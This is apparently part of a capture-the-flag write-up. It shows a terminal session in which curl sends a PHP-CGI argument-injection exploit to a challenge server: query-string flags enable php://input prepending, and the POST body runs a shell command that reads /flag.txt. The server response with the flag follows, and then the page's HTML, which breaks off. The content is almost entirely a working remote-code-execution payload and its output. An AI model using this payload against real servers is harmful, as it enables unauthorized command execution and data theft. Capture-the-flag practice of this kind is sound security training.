 w3rni0@ubuntu:~$ curl -i --data-binary "<?php system(\"cat /flag.txt \") ?>" "http://jh2i.com:50008/?-d+allow_url_include%3d1+-d+auto_prepend_file%3dphp://input"
HTTP/1.1 200 OK
Date: Sat, 01 Aug 2020 17:01:53 GMT
Server: Apache/2.4.25 (Unix)
X-Powered-By: PHP/5.4.1
Transfer-Encoding: chunked
Content-Type: text/html

flag{old_but_gold_attacks_with_cgi_joe}
<!DOCTYPE html>
<html lang="en">

<head>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.0/css/bootstrap.min.css"
        integrity="sha384-9aIt2nRpC12Uk9gS9baDl411NQApFmC26EwAOH8WgZl5MYYxFfc+NcPb1dKGj7Sk" crossorigin="anonymous">

    <style>
        body {